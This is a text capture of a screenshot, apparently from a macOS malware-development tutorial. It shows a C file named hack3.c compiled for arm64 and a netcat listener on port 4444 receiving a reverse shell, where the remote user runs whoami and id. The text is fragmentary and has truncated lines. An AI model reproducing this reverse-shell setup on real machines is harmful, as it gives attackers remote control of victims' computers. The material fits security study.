 2025-07-04-malware-mac-4 — zsh — 80×24
user@MacBook-Air-A2337 2025-07-04-malware-mac-4 % clang -o hack3_arm ./hack3.c -
arch arm64
user@MacBook-Air-A2337 2025-07-04-malware-mac-4 % ls -lht
total 200
-rwxr-xr-x  1 user  staff    33K Jul  6 16:17 hack3_arm
-rw-r--r--  1 user  staff   680B Jul  6 16:14 hack4.c
-rwxr-xr-x  1 user  staff   8.5K Jul
-rw-r--r--  1 user  staff   681B Jul
-rwxr-xr-x  1 user  staff   8.5K Jul
-rw-r--r--  1 user  staff   369B Jul
-rw-r--r--  1 user  staff   1.9K Jul
-rwxr-xr-x  1 user  staff   4.1K Jul
-rw-r--r--  1 user  staff   369B Jul
-rw-r--r--  1 user  staff   1.9K Jul
-rwxr-xr-x  1 user  staff   4.1K Jul
user@MacBook-Air-A2337 2025-07-04-malw
user@MacBook-Air-A2337 2025-07-04-malw
user@MacBook-Air-A2337 2025-07-04-malw
user — nc -l -p 4444 — 47×14
Last login: Sun Jul  6 16:19:36 on ttys001
user@MacBook-Air-A2337 ~ % nc -l -p 4444
whoami
user
id
uid=501(user) gid=20(staff) groups=20(staff),12
(everyone),61(localaccounts),79(_appserverusr),
80(admin),81(_appserveradm),98(_lpadmin),701(co
m.apple.sharepoint.group.1),33(_appstore),100(_
lpoperator),204(_developer),250(_analyticsusers
),395(com.apple.access_ftp),398(com.apple.acces
s_screensharing),399(com.apple.access_ssh),400(
com.apple.access_remote_ae)
e?
Recommendations
master* 0 0 cocomelonc (5 hours ago) Ln 13, Col 1 Spaces: 2 UTF-8 LF {} C
JUL
6
1